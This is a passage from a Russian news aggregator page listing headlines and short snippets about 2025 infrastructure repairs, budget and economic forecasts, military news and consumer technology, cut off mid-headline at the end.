Вологодской области сообщил об ударах БПЛА по подстанции // Филимонов: БПЛА атаковали подстанцию «Белозерская» в Вологодской области</a> Подстанция «Белозерская» (750 кВ) в Вологодской области подверглась ударам беспилотников. Масштаб повреждений объекта уточняется, сообщил губернатор региона Георгий Филимонов в Telegram-канале.... </p><p><a href='//new91.ru/news-7112419-siluanov-soobschil-o-planah-prodagi-aeroporta-domodedovo-do-2025-goda.html'>Силуанов сообщил о планах продажи аэропорта Домодедово до 2025 года</a> Аэропорт Домодедово, перешедший ранее в государственную собственность, планируется выставить на продажу инвестору с завершением сделки до конца 2025 года. Министр финансов России Антон Силуанов сообщил о включении продажи аэропорта Домодедово в план приватизации, передает РБК.Продажа объекта должн... </p><p><a href='//new91.ru/news-7094316-istochnik-soobschil-chto-defitsit-byudgeta-rf-v-2025-g-moget-byt-vyshe-planovyh-17-vvp.html'>Источник сообщил, что дефицит бюджета РФ в 2025 г. может быть выше плановых 1,7% ВВП</a> Федеральный бюджет РФ по итогам 2025 года может быть исполнен с дефицитом несколько выше запланированного сейчас уровня в 1,7% ВВП, сообщил журналистам источник, знакомый с ходом подготовки бюджетных проектировок."По дефициту, мы уже пересмотрели (весной этого года - ИФ), чуть побольше он стал - 1... </p><p><a href='//new91.ru/news-7209680-deputat-makarov-soobschil-chto-gd-rassmotrit-korrektirovku-federalnogo-byudgeta-na-2025-g-bez-dorabo.html'>Депутат Макаров сообщил, что ГД рассмотрит корректировку федерального бюджета на 2025 г. без доработок</a> Поправок ко второму чтению законопроекта о внесении изменения в закон о федеральном бюджете на 2025 г.... </p><p><a href='//new91.ru/news-7134936-putin-vpolne-dovolen-rezultatami-uchenij-zapad2025-soobschil-peskov.html'>Путин вполне доволен результатами учений «Запад-2025», сообщил Песков</a> Президент России Владимир Путин весьма положительно оценил ход и результаты стратегических учений «Запад-2025», сообщил журналистам пресс-секретарь главы государства Дмитрий Песков. «В целом президент весьма положительно оценивает ход и результаты этих учений», — сказал представитель... </p><p><a href='//new91.ru/news-7202741-v-krasnoyarske-kapitalno-otremontiruyut-esche-dva-sadika.html'>В Красноярске капитально отремонтируют еще два садика</a> В 2026 году капитальный ремонт проведут в красноярских детских садах &#8470; 60 в переулке Медицинский, 2а и &#8470; 282 по улице Устиновича, 7а.... </p><p><a href='//new91.ru/news-7176960-tri-ulichnye-lestnitsy-otremontiruyut-v-bryanske.html'>Три уличные лестницы отремонтируют в Брянске</a> Одну из трёх уличных лестниц отремонтировали в Брянске. Об этом сообщили в пресс-службе мэрии. В горадминистрацию обратились жители улицы Кулькова. Они попросили отремонтировать лестницу, ведущую к памятнику артиллеристам. Сотрудники городского дорожного управления заменили сгнившие ступени и... </p><p><a href='//new91.ru/news-7229814-v-zaporoge-otremontiruyut-bolee-1-tys-km-dorog.html'>В Запорожье отремонтируют более 1 тыс. км дорог</a> В Запорожской области до 2030 года планируют отремонтировать свыше 1 тыс. км автомобильных дорог. Об этом на прямой линии с местными жителями заявил губернатор Евгений Балицкий.... </p><p><a href='//new91.ru/news-7106565-v-pogare-kapitalno-otremontiruyut-detskij-sad.html'>В Погаре капитально отремонтируют детский сад</a> Детский сад комбинированного вида №1 является старейшим в Погаре. Первое здание было построено еще в 1948 году. Пристройка открылась более 60 лет назад, напоминает сайт РИА Стрела. Здание давно нуждалось в капитальном ремонте. Сейчас от него остались лишь стены и кровля, которую заменили 3 года на... </p><p><a href='//new91.ru/news-7096796-shkolu-2-v-dyatkovo-otremontiruyut-za-823-mln-rublej.html'>Школу №2 в Дятьково отремонтируют за 82,3 млн рублей</a> Школу №2 в Дятьково отремонтируют за 82,3 млн рублей. Об этом сообщили в пресс-службе регионального правительства. В Дятьково в этом году стартовал капитальный ремонт средней общеобразовательной школы № 2. На модернизацию учебного заведения из областного бюджета направили более 82,3 млн рублей.... </p><p><a href='//new91.ru/news-7242933-na-kurganskoj-rublevke-otremontiruyut-dorogu-k-shkole.html'>На «курганской Рублевке» отремонтируют дорогу к школе</a> В Курганской области отремонтируют дорогу к школе в селе Каширино Кетовского округа (также называют «курганской Рублевкой»). Информация о поиске подрядчика размещена на сайте госзакупок. Читать далее... </p><p><a href='//new91.ru/news-7167978-v-altajskom-krae-otremontiruyut-avtomobilnuyu-dorogu-a321.html'>В Алтайском крае отремонтируют автомобильную дорогу А-321</a> Колейность, вспучивание, просадка – множество локальных дефектов образовалось весной этого года от большегрузов на федеральной трассе А-321. Общая протяженность проблемных участков составила порядка 45 км. Летом этого года подрядчик приступил к их восстановлению. Восстановление локальных разрушен... </p><p><a href='//new91.ru/news-7255164-v-kurgane-pochti-za-50-mln-kapitalno-otremontiruyut-detskij-sad.html'>В Кургане почти за 50 млн капитально отремонтируют детский сад</a> В Кургане капитально отремонтируют детский сад №138 в Заозерном. Ремонт обойдется почти в 50 млн рублей. Информация об этом размещена на портале госзакупок. Читать далее... </p><p><a href='//new91.ru/news-7244907-na-bryanschine-otremontiruyut-dorogu-mglin-haritonovka.html'>На Брянщине отремонтируют дорогу Мглин –Харитоновка</a> Работа пройдёт в два этапа &mdash; в этом году приведут в нормативное состояние часть запланированного объема реконструкции автодороги от границы с Мглинским районом. В 2026 году капитально обновят большой участок в районе деревни Добрая Корна. Подрядная организация обновит дорожное покрытие, отре... </p><p><a href='//new91.ru/news-7253739-na-kad-otremontiruyut-linii-elektroperedachi-dve-polosy-perekroyut-na-tri-dnya.html'>На КАД отремонтируют линии электропередачи. Две полосы перекроют на три дня</a> На внутреннем кольце Кольцевой автодороги (КАД) вокруг Петербурга планируется трехдневное ограничение движения. Там запланированы работы по переустройству линий электропередачи.... </p><p><a href='//new91.ru/news-7193874-trassu-bijsk-soldatovo-otremontiruyut-za-251-mln-rublej.html'>Трассу Бийск – Солдатово отремонтируют за 251 млн рублей</a> Более 11 км трассы Бийск – Соколово – Акутиха – Солдатово в Алтайском крае приведут в нормативное состояние в рамках национального проекта "Инфраструктура для жизни", рассказали в региональном минтрансе. Общая стоимость работ составляет более 251 млн рублей. Работы проведут на участке с 21 по 32... </p><p><a href='//new91.ru/news-7085221-podezd-k-lihoslavlyu-otremontiruyut-v-tverskoj-oblasti.html'>Подъезд к Лихославлю отремонтируют в Тверской области</a> В процессе работ на объекте приведут в порядок съезды, заездные карманы, посадочные площадки, тротуары.... </p><p><a href='//new91.ru/news-7054726-ulitsu-menginskogo-v-bryanske-otremontiruyut-po-natsproektu.html'>Улицу Менжинского в Брянске отремонтируют по нацпроекту</a> Улицу Менжинского, ведущую к стадиону «Спартак», в Брянске отремонтируют по нацпроекту. Об этом сообщили в региональном управлении автодорог. В Фокинском районе Брянска продолжается капитальный ремонт улице Менжинского. Подрядная организация АО «Брянскавтодор» обновил 2,3 километра дороги, кото... </p><p><a href='//new91.ru/news-7078141-v-bryanske-otremontiruyut-uchastok-moskovskogo-prospekta.html'>В Брянске отремонтируют участок Московского проспекта</a> Подрядчиком является АО &laquo;Брянскавтодор&raquo;. На участке капремонта уже уложили верхний слой асфальтобетонного покрытия, заасфальтировали разделительную полосу. Помимо этого, специалисты сделали посадочные площадки для общественного транспорта на остановках &laquo;Западная&raquo; и &laquo;Ш... </p><p><a href='//new91.ru/news-7226838-rgd-otremontiruyut-pochti-80-km-putej-vhodyaschih-v-mtk-severyug.html'>РЖД отремонтируют почти 80 км путей, входящих в МТК «Север-Юг»</a> Как сообщили ТАСС в Приволжской железной дороге, на будущий год запланированы масштабные работы на участках в Волгоградской области, которые относятся к транспортному коридору «Север-Юг».... </p><p><a href='//new91.ru/news-7175585-kak-vzlomat-chatgpt-v-2025-godu.html'>Как взломать ChatGPT в 2025 году</a> На сегодняшний день ChatGPT имеет более 700 миллионов активных пользователей в неделю по всему миру. Это свидетельствует о популярности чат-бота с искусственным интеллектом. Он быстрый, точный и, что самое главное, доступен бесплатно. Однако единственная проблема, с которой часто сталкиваются поль... </p><p><a href='//new91.ru/news-7054752-proezd-ot-ulitsy-aviatsionnoj-otremontiruyut-po-natsproektu-v-bryanske.html'>Проезд от улицы Авиационной отремонтируют по нацпроекту в Брянске</a> Проезд от улицы Авиационной отремонтируют по нацпроекту в Брянске. Об этом сообщили в региональном управлении автодорог. В план ремонта по национальному проекту «Инфраструктура для жизни» в 2025 году вошёл проезд от улицы Авиационной вдоль дома № 4 по улице Брянского Фронта. Более трехсот метро... </p><p><a href='//new91.ru/news-7240759-lep-ferosplavnaya1-dlya-snabgeniya-zaes-otremontiruyut-k-seredine-noyabrya.html'>ЛЭП «Феросплавная-1» для снабжения ЗАЭС отремонтируют к середине ноября</a> Ремонтные работы на линии электропередачи «Феросплавная-1», обеспечивающей снабжение Запорожской атомной электростанции (ЗАЭС), могут завершиться к середине ноября. Об этом заявил постоянный представитель России при международных организациях в Вене Михаил Ульянов.... </p><p><a href='//new91.ru/news-7096453-v-svetlogorske-otremontiruyut-simvol-kurorta-vodonapornuyu-bashnyu.html'>В Светлогорске отремонтируют символ курорта — водонапорную башню</a> В 2026 году в Светлогорске Калининградской области планируется реставрация одного из главных символов курорта &mdash; старинной водонапорной башни. Стоимость проекта составляет 110 миллионов рублей. Как сообщили в региональной Службе охраны объектов культурного наследия, проектная документация пол... </p><p><a href='//new91.ru/news-7056507-ulitsu-nikitina-v-bryanske-otremontiruyut-za-325-milliona-rublej.html'>Улицу Никитина в Брянске отремонтируют за 32,5 миллиона рублей</a> Улицу Никитина в Брянске отремонтируют за 32,5 миллиона рублей по нацпроекту. Об этом сообщили в пресс-службе мэрии. В Володарском районе Брянска стартовал капитальный ремонт улицы Никитина. Подрядная организация «Свеньагродорстрой» обновят участок дороги от путепровода через железнодорожные пу... </p><p><a href='//new91.ru/news-7121520-v-ustkanskom-rajone-kapitalno-otremontiruyut-7-km-dorogi.html'>В Усть-Канском районе капитально отремонтируют 7 км дороги</a> В Усть-Канском районе Республики Алтай проходит капитальный ремонт участка автодороги Черга – Беш-Озек – Усть-Кан – Талда – Карагай – граница Казахстана. Его протяженность составляет 7 км, сообщает региональный минтранс. Работы проходят с 131 по 138 км трассы. На данный момент завершено устройс... </p><p><a href='//new91.ru/news-7245459-v-kletnyanskom-rajone-otremontiruyut-dorogu-mglin-haritonovka.html'>В Клетнянском районе отремонтируют дорогу Мглин –Харитоновка</a> В Клетнянском районе Брянской области капитально отремонтируют 6 км изношенныъ участков дороги Мглин &ndash;Харитоновка, сообщает сайт РИА Стрела. В этом году проведут ремонт автодороги от границы с Мглинским районом. В будущем году обновят большой участок в районе деревни Добрая Корна. также буду... </p><p><a href='//new91.ru/news-7209945-lenoblast-zanyalas-podvalami-ih-privedut-v-poryadok-i-otremontiruyut.html'>Ленобласть занялась подвалами. Их приведут в порядок и отремонтируют</a> Власти Ленинградской области обратили внимание на подвалы многоквартирных домов. Будут составлены планы со сроками ремонтов и назначены ответственные за приведение подвалов в порядок, сообщила пресс-служба регионального правительства.... </p><p><a href='//new91.ru/news-7067240-v-yaroslavskoj-oblasti-otremontiruyut-120-kilometrov-dorognogo-polotna.html'>В Ярославской области отремонтируют 120 километров дорожного полотна</a> Дороги Ярославской области преображаются благодаря использованию технологии «большие карты». На данный момент обновлено 17 участков, суммарная длина которых превышает 60 километров. В целом дорожники намереваются привести в соответствие более 120 километров дорожного полотна.... </p><p><a href='//new91.ru/news-7161986-na-komsomolskoj-ploschadi-otremontiruyut-podzemnyj-peshehodnyj-perehod.html'>На Комсомольской площади отремонтируют подземный пешеходный переход</a> Работы проводятся поэтапно, поэтому часть сооружения открыта для прохода пешеходов. Ремонт планируется завершить до конца декабря.... </p><p><a href='//new91.ru/news-7152829-vs-rf-osvobodili-205-naselennyh-punktov-v-2025-godu.html'>ВС РФ освободили 205 населенных пунктов в 2025 году</a> Российские военнослужащие в 2025 году взяли под контроль 205 населенных пунктов в зоне специальной военной операции. Об этом сообщили в Минобороны России. «За указанный период (с 1 января по 25 сентября 2025 года — прим. ТАСС) в зоне проведения специальной военной операции освобождены и... </p><p><a href='//new91.ru/news-7196154-mvf-uhudshil-prognoz-rosta-vvp-rf-v-2025-godu-do-06.html'>МВФ ухудшил прогноз роста ВВП РФ в 2025 году до 0,6%</a> Международный валютный фонд (МВФ) пересмотрел в сторону понижения свой прогноз роста ВВП России в 2025 году — до 0,6%, оценка на 2026 год осталась без изменений — 1%. Об этом сообщается в очередном докладе МВФ о перспективах развития мировой экономики, опубликованном в... </p><p><a href='//new91.ru/news-7153906-chto-vy-teryaete-ostavayas-na-os-windows-10-v-2025-godu.html'>Что вы теряете, оставаясь на ОС Windows 10 в 2025 году?</a> Спустя четыре года после релиза Windows 11 можно уверенно сказать: Microsoft проделала большую работу по улучшению этой операционной системы. The post Что вы теряете, оставаясь на ОС Windows 10 в 2025 году? first appeared on itndaily.ru.... </p><p><a href='//new91.ru/news-7226145-mea-mirovaya-torgovlya-spg-v-2025-godu-vyrastet-na-5.html'>МЭА: мировая торговля СПГ в 2025 году вырастет на 5%</a> При этом уже в 2026 году темпы роста предложения СПГ в мире составят 7%, что позволит странам Азии вновь вернуться к импорту, отметили в агентстве... </p><p><a href='//new91.ru/news-7246735-vsgd-perevezla-103-mln-passagirov-v-2025-godu.html'>ВСЖД перевезла 10,3 млн пассажиров в 2025 году</a> На Восточно-Сибирской железной дороги подведены итоги пассажирских перевозок за десять месяцев этого года, сообщает телеграм-канал магистрали.... </p><p><a href='//new91.ru/news-7197535-top-izmenenij-ekologicheskogo-zakonodatelstva-v-2025-godu.html'>Топ изменений экологического законодательства в 2025 году</a> Вступление в силу 1 марта и 1 сентября (и не ранее чем по истечении 90 дней после дня официального опубликования) поправок в нормативно-правовые акты, устанавливающие обязательные требования, стало привычным явлением за последние несколько лет с принятием ФЗ № 247 от 31.07.2020 «Об обязательных тр... </p><p><a href='//new91.ru/news-7130478-yadernyj-arsenal-pakistana-v-2025-godu.html'>Ядерный арсенал Пакистана в 2025 году</a> Пакистан продолжает постепенно модернизировать свой ядерный арсенал, внедряя усовершенствованные и новые системы доставки, а также развивая производство расщепляющихся материалов... </p><p><a href='//new91.ru/news-7106624-stoit-li-razgonyat-gelezo-v-2025-godu.html'>Стоит ли разгонять “железо” в 2025 году?</a> Разгон (оверклокинг) — это увеличение частоты процессора, видеокарты или оперативной памяти сверх заводских параметров. Это даёт прирост производительности, но увеличивает энергопотребление и тепловыделение. The post Стоит ли разгонять “железо” в 2025 году? first appeared on itndaily.ru.... </p><p><a href='//new91.ru/news-7127443-supergribnoj-sezon-kak-v-2025-godu-byvaet-raz-v-10-let.html'>Супергрибной сезон как в 2025 году бывает раз в 10 лет</a> Специалист отметил, что грибы перестанут расти при первых заморозках или засушливой погоде, однако сейчас они продолжают появляться.... </p><p><a href='//new91.ru/news-7096051-v-2025-godu-v-rossiyu-priehali-16-225-ukraintsev-smi.html'>В 2025 году в Россию приехали 16 225 украинцев — СМИ</a> С начала 2025 года на территорию Российской Федерации прибыли 16 225 граждан Украины, подавляющее большинство из которых приехали с частными визитами.... </p><p><a href='//new91.ru/news-7096716-medosmotry-v-2025-godu-kto-prohodit-i-kak-organizovat.html'>Медосмотры в 2025 году: кто проходит и как организовать</a> Рассказываем, каких работников нужно направить на предварительный / периодический медосмотр, как решить вопрос с медосмотрами для удаленных сотрудников, как организовать прохождение медосмотров и выдавать направления.... </p><p><a href='//new91.ru/news-7196225-5-prichin-kupit-iphone-dlya-igr-v-2025-godu.html'>5 причин купить iPhone для игр в 2025 году</a> Мобильные игры давно перестали быть казуальными убивалками времени вроде Candy Crush. Сейчас все говорят о мощной графике как на консолях, высокой частоте кадров и даже полноценных портах с компьютеров. И, как ни странно, iPhone сейчас один из самых логичных смартфонов для игр. Рассказываем, почем... </p><p><a href='//new91.ru/news-7164283-trassu-zlynkalysyekarpilovka-otremontiruyut-po-natsproektu-za-dva-goda.html'>Трассу Злынка-Лысые-Карпиловка отремонтируют по нацпроекту за два года</a> Свыше шести километров трассы Злынка-Лысые-Карпиловка отремонтируют по нацпроекту за два года. Об этом сообщили в региональном управлении автодорог. В Злынковском районе продолжается капитальный ремонт трассы Злынка-Лысые-Карпиловка. Подрядная организация АО «Брянскавтодор» обновит 6,6 километра... </p><p><a href='//new91.ru/news-7106163-husnullin-v-berdyanske-otremontiruyut-chetyre-snabgayuschih-gorod-vodovoda.html'>Хуснуллин: в Бердянске отремонтируют четыре снабжающих город водовода</a> Параллельно Фонд развития территорий ведет работу на водопроводной насосной станции и водоочистных сооружениях, указал вице-премьер... </p><p><a href='//new91.ru/news-7244686-v-golyanove-otremontiruyut-zdanie-sportivnoj-shkoly-olimpijskogo-rezerva.html'>В Гольянове отремонтируют здание спортивной школы олимпийского резерва</a> Согласован проект капитального ремонта спортивной школы олимпийского резерва «Гольяново» ГБУ ДО «Московская баскетбольная академия» на улице Новосибирская, дом 11А, сообщил председатель Комитета города Москвы по ценовой политике в строительстве и государственной экспертизе проектов (Москомэксперти... </p><p><a href='//new91.ru/news-7241759-stadion-v-tsentre-belokurihi-otremontiruyut-pod-raznye-vidy-sporta.html'>Стадион в центре Белокурихи отремонтируют под разные виды спорта</a> Расположенный в центре Белокурихи стадион планируют отремонтировать и благоустроить в 2026 году, рассказала "Толку" замглавы города Наталья Теплова. Предполагается, что после реконструкции спортивного комплекса здесь появятся открытые площадки для игры в волейбол, баскетбол, футбол. Будет предус... </p><p><a href='//new91.ru/news-7077752-v-yugnom-butove-otremontiruyut-sportkompleks-1995-goda-postrojki.html'>В Южном Бутове отремонтируют спорткомплекс 1995 года постройки</a> Проект капремонта спорткомплекса ГБУ ДО «МГФСО» с бассейнами согласован на улице Поляны, сообщил председатель Комитета города Москвы по ценовой политике в строительстве и государственной экспертизе проектов (Москомэкспертиза), входящего в Комплекс градостроительной политики и строительства столицы... </p><p><a href='//new91.ru/news-7225170-yurist-raskryl-zarabotok-moshennikov-v-2025-godu.html'>Юрист раскрыл «заработок» мошенников в 2025 году</a> В борьбе с мошенниками заинтересованы как и обычные граждане и предприниматели, так и само государство, сказал НСН Антон Ивлев.... </p><p><a href='//new91.ru/news-7185141-kogda-nachnetsya-rogdestvenskij-post-v-2025-godu.html'>Когда начнется рождественский пост в 2025 году?</a> Узнайте точную дату начала и окончания одного из главных периодов духовной подготовки православных христиан.... </p><p><a href='//new91.ru/news-7092713-efimov-25-proektov-krt-startovali-v-moskve-v-2025-godu.html'>Ефимов: 25 проектов КРТ стартовали в Москве в 2025 году</a> В столице начали реализацию 25 проектов комплексного развития территорий (КРТ) в 2025 году на площадках в восьми административных округах города... </p><p><a href='//new91.ru/news-7221976-nauchnye-proryvy-rossijskih-uchenyh-v-2025-godu.html'>Научные прорывы российских ученых в 2025 году</a> В 2025 году российская наука снова сделала большой шаг в будущее за счет новых открытий. В этой статье «‎Рамблер» расскажет о самых значимых из них.... </p><p><a href='//new91.ru/news-7164063-rost-rossijskogo-itrynka-v-2025-godu-zamedlitsya-do-10.html'>Рост российского IT-рынка в 2025 году замедлится до 10%</a> Объем российского IT-рынка по итогам 2025 года достигнет 3,85 трлн руб., что означает замедление роста до 10% против 15–20% годом ранее. Такие данные приводят аналитики компании «Эйлер», с которыми ознакомился «Ъ».... </p><p><a href='//new91.ru/news-7064170-grafik-shkolnyh-kanikul-v-202526-uchebnom-godu.html'>График школьных каникул в 2025/26 учебном году</a> В Минпросвещения России утвердили рекомендуемый график школьных каникул. По словам главы ведомства Сергея Кравцова, учебный год продлится с 1 сентября по 26 мая, и за это время учащиеся смогут отдохнуть как минимум три раза. «Известия» рассказывают, когда в 2025/26 годах в российских школах будут... </p><p><a href='//new91.ru/news-7097857-kakim-vydalos-leto-v-peterburge-v-2025-godu.html'>Каким выдалось лето в Петербурге в 2025 году</a> Лето в мегаполисе выдалось контрастным: погода сменялась то жарой, то холодом. Но такие перепады довольно типичны для Северной столицы.... </p><p><a href='//new91.ru/news-7185403-skolko-raz-mogno-refinansirovat-ipoteku-v-2025-godu.html'>Сколько раз можно рефинансировать ипотеку в 2025 году?</a> Ключевая ставка снизилась, рыночные займы тоже подешевели — очень хочется снизить и платеж по ипотеке... </p><p><a href='//new91.ru/news-7158461-merino-luchshij-bombardir-arsenala-v-apl-v-2025-godu.html'>Мерино – лучший бомбардир «Арсенала» в АПЛ в 2025 году</a> Гол Микеля Мерино помог &laquo;Арсеналу&raquo; вырвать победу над &laquo;Ньюкаслом&raquo; в матче шестого тура Премьер-лиги (2:1)Читать дальше →... </p><p><a href='//new91.ru/news-7154416-mer-perevozki-passagirov-poezdami-v-rf-vyrastut-na-04-v-2025-godu.html'>МЭР: перевозки пассажиров поездами в РФ вырастут на 0,4% в 2025 году</a> При этом ожидается, что объем пассажирских перевозок поездами вырастет в период до 2028 года на 11,3% относительно уровня 2024 года... </p><p><a href='//new91.ru/news-7154414-mer-gruzoperevozki-avtotransportom-mogut-vyrasti-na-28-v-2025-godu.html'>МЭР: грузоперевозки автотранспортом могут вырасти на 2,8% в 2025 году</a> В среднесрочной перспективе доля автомобильного транспорта в грузоперевозках будет увеличиваться благодаря его логистическим преимуществам, отмечает Минэкономразвития... </p><p><a href='//new91.ru/news-7083477-16-gilyh-mnogoetagek-postroyat-v-bryanske-v-2025-godu.html'>16 жилых многоэтажек построят в Брянске в 2025 году</a> В администрации города рассчитывают, что в эксплуатацию будет введено 117,4 тысячи квадратных метров жилья.... </p><p><a href='//new91.ru/news-7141809-smi-obyasnilo-kak-vstat-na-birgu-truda-v-2025-godu.html'>СМИ объяснило, как встать на биржу труда в 2025 году</a> Биржа труда («Работа России») помогает россиянам найти работу и оформить пособие по безработице, как получить помощь организации, рассказало РИА «Новости».... </p><p><a href='//new91.ru/news-7228447-luchshie-pristavki-dlya-televizora-top10-modelej-v-2025-godu.html'>Лучшие приставки для телевизора: топ-10 моделей в 2025 году</a> Если у вас дома уже есть хороший телевизор, но ему недостает смарт-функций, вовсе не обязательно тратить огромные деньги на покупку Смарт-ТВ – вы легко сможете сделать «умным» практически любой старый телевизор, просто купив недорогую ТВ-приставку. Ну а для того, чтобы вы не ошиблись в выборе, мы... </p><p><a href='//new91.ru/news-7146807-top9-televizorov-dlya-dachi-do-25-000-rublej-chto-kupit-v-2025-godu.html'>Топ-9 телевизоров для дачи до 25 000 рублей: что купить в 2025 году</a> Мы, конечно, понимаем, что скорее всего у вас не так много свободного времени на даче, но в перерывах «между грядками» можно и отдохнуть. А делать это удобней всего перед телевизором — подключив к нему игровую приставку или запустив любимый сериал.Обращаем внимание, что цены, указанные в статье, а... </p><p><a href='//new91.ru/news-7177461-kogda-poslednij-den-dlya-venchaniya-v-2025-godu.html'>Когда последний день для венчания в 2025 году?</a> Последний шанс выпадет на конец ноября, после чего начнется длительный период, когда церковь не проводит это таинство.... </p><p><a href='//new91.ru/news-7121766-ator-poezdki-po-rossii-sokratilis-na-20-v-2025-godu.html'>АТОР: поездки по России сократились на 20% в 2025 году</a> Вице-президент ассоциации Сергей Ромашкин отметил, что на ситуацию с внутренним туризмом повлияло общее сокращение потребления в РФ... </p><p><a href='//new91.ru/news-7169785-strany-g7-prokreditovali-ukrainu-na-255-mlrd-v-2025-godu.html'>Страны G7 прокредитовали Украину на $25,5 млрд в 2025 году</a> Страны «Большой семерки» в этом году выдали Украине кредиты на $25,5 млрд за счет доходов от замороженных российских активов. Об этом пишет «РИА Новости» со ссылкой на собственные подсчеты.... </p><p><a href='//new91.ru/news-7231579-mvd-raskrylo-aktualnye-shemy-moshennikov-v-2025-godu.html'>МВД раскрыло актуальные схемы мошенников в 2025 году</a> В 2025 году мошенники все чаще используют поддельные аккаунты чиновников и обратную социальную инженерию, чтобы жертвы сами выходили на связь с аферистами. Мошенники активно используют поддельные аккаунты руководителей и тактику обратной социальной инженерии для совершения преступлений, сообщает Р... </p><p><a href='//new91.ru/news-7070118-v-odkb-rasskazali-o-planiruemyh-v-2025-godu-ucheniyah.html'>В ОДКБ рассказали о планируемых в 2025 году учениях</a> В миротворческих учениях Организации Договора о коллективной безопасности (ОДКБ) в 2025 году примут участие свыше пяти тысяч военнослужащих. Для отработки задач будет задействовано около тысячи образцов вооружения, военной и специальной техники. Об этом рассказал глава объ... </p><p><a href='//new91.ru/news-7141582-kogda-vypadet-pervyj-sneg-v-2025-godu.html'>Когда выпадет первый снег в 2025 году</a> Кажется, в 2025 году первый снег выпадет раньше обычного Каждый год вопрос о том, когда выпадет первый снег, вызывает не меньше разговоров, чем прогноз погоды на Новый год. В 2025-м зима может постучаться в окна раньше, чем многие ждут: синоптики предупреждают, что в Московской области первые снеж... </p><p><a href='//new91.ru/news-7214097-mirovoj-turizm-v-2025-godu-prodolgaet-rasti.html'>Мировой туризм в 2025 году продолжает расти</a> Международный туризм в 2025 году демонстрирует устойчивое восстановление после пандемии, сообщили во Всемирной организации туризма при ООН (UN Tourism). Туризм и индустрия гостеприимства по-прежнему остаются одними из самых стабильных и перспективных направлений мировой экономики, поэтому специаль... </p><p><a href='//new91.ru/news-7214094-zimnie-tury-na-bajkal-podorogali-na-20-v-2025-godu.html'>Зимние туры на Байкал подорожали на 20% в 2025 году</a> Зимние туры на Байкал подорожали в среднем на 10&ndash;20% по сравнению с прошлым годом, однако интерес путешественников к этому направлению остаётся высоким, сообщает Ассоциация туроператоров России (АТОР). По данным организации, туроператоры по внутреннему туризму отмечают значительный рост ранн... </p><p><a href='//new91.ru/news-7244071-5-ajfonov-kotorye-ya-by-ne-stal-pokupat-v-2025-godu.html'>5 айфонов, которые я бы не стал покупать в 2025 году</a> Все почему-то всегда рассказывают про те смартфоны и другую технику, которую однозначно стоит купить. Но есть среди всего этого набора такие гаджеты, на которые не стоит обращать внимания, даже если вам за это еще предложат доплатить. Вот и среди iPhone есть такие смартфоны. Я решил, что ходить во... </p><p><a href='//new91.ru/news-7183112-frs-gotova-prodolgit-snigat-stavki-v-2025-godu.html'>ФРС готова продолжить снижать ставки в 2025 году</a> Руководители Федеральной резервной системы (ФРС) США в ходе сентябрьского заседания выразили готовность снижать процентные ставки и далее в этом году, согласно его протоколу."Большинство рассудили, что наверняка будет целесообразным дополнительно смягчить [денежно-кредитную] политику в оставшуюся... </p><p><a href='//new91.ru/news-7134085-tarify-sotovyh-operatorov-moskvy-v-2025-godu.html'>Тарифы сотовых операторов Москвы в 2025 году</a> Новые телефонные номера случается подключать не часто — ведь со сменой номера есть шанс, что тебя потеряют друзья и близкие. Операторы это понимают, поэтому сегодня ведут борьбу преимущественно за переходы в компанию со своим номером, а также за впервые подключающихся — то есть, детей. Еще один сп... </p><p><a href='//new91.ru/news-7071711-vypusk-gruzovikov-baz-poobeschali-naladit-uge-v-2025-godu.html'>Выпуск грузовиков БАЗ пообещали наладить уже в 2025 году</a> Серийное производство грузовиков БАЗ в промзоне в Шушарах стартует уже в 2025 году. Как заявил глава комитета по промышленной политике, инновациям и торговле Санкт-Петербурга Александр Ситов, инвестиции в проект превысят 6,5 млрд рублей.... </p><p><a href='//new91.ru/news-7143081-tsb-srednyaya-zarplata-v-rossii-vyrosla-v-2025-godu-na-15.html'>ЦБ: средняя зарплата в России выросла в 2025 году на 15%</a> Советник председателя Банка России Кирилл Тремасов сообщил, что доходы россиян продолжают расти «очень быстрыми» для экономики темпами. Средний размер зарплат в 2025 году, по его словам, увеличился примерно на 15%.... </p><p><a href='//new91.ru/news-7135661-zamena-fn-kakie-dokumenty-nugny-v-2025-godu.html'>Замена ФН: какие документы нужны в 2025 году</a> В 2025 году процедура замены фискального накопителя требует строгого документооборота. Неправильно оформленные документы приводят к отказу налоговой в регистрации и штрафам до 30000 рублей. Разбираем актуальный перечень документов для замены ФН. Обязательные документы для юридических лиц Для сняти... </p><p><a href='//new91.ru/news-7192785-kolichestvo-ustanovlennyh-liftov-v-rf-v-2025-godu-sokratitsya-na-10.html'>Количество установленных лифтов в РФ в 2025 году сократится на 10%</a> В 2025 году объем смонтированных лифтов в России снизится на 10%, до 40 тыс. единиц, прогнозирует Российское лифтовое объединение (РЛО). Этот показатель близок к кризисному 2022 году.... </p><p><a href='//new91.ru/news-7175372-tolko-tri-komandy-toplig-esche-ne-proigryvali-doma-v-2025-godu.html'>Только три команды топ-лиг ещё не проигрывали дома в 2025 году</a> Три команды остаются непобеждёнными в родных стенах в рамках пяти ведущих европейских лиг с начала текущего календарного годаЧитать дальше →... </p><p><a href='//new91.ru/news-7213416-kamaz-uvelichit-eksport-avtomobilej-v-2025-godu-na-10.html'>"Камаз" увеличит экспорт автомобилей в 2025 году на 10%</a> В основном это произойдет за счет дальнего зарубежья - Азии и Ближнего Востока, отметил глава компании Сергей Когогин... </p><p><a href='//new91.ru/news-7114861-prodagi-mebeli-i-furnitury-snizilis-na-15-v-2025-godu.html'>Продажи мебели и фурнитуры снизились на 15% в 2025 году</a> Сокращение продаж отмечается и в товарах для строительства и ремонта, сообщил гендиректор "Платформы ОФД" Дмитрий Батюшенков... </p><p><a href='//new91.ru/news-7212566-skr-bolee-14-tys-podrostkov-sovershili-prestupleniya-v-2025-godu.html'>СКР: более 14 тыс. подростков совершили преступления в 2025 году</a> Более 14 тыс. подростков совершили преступления в 2025 году, сообщили в пресс-службе Следственного комитета России (СКР) по итогам оперативного совещания, проведенного главой ведомства Александром Бастрыкиным. В СКР указали также на рост числа детей, не достигших к моменту совершения преступления... </p><p><a href='//new91.ru/news-7068822-v-2025-godu-padenie-neftegazovyh-dohodov-rf-sostavit-23.html'>В 2025 году падение нефтегазовых доходов РФ составит 23%</a> Нефтегазовые доходы России по итогам 2025 года в сравнении с 2024-м сократятся на 23%. К такому выводу пришли эксперты компании Kasatkin Consulting в своем ежегодном обзоре рынков добычи и нефтесервиса. В то же же время, по их прогнозам, в 2026 году эти доходы вырастут на 19% относительно 2025 год... </p><p><a href='//new91.ru/news-7139391-ot-gragdanki-do-kubanki-kak-stat-kazakom-v-2025-godu.html'>От гражданки до кубанки: как стать 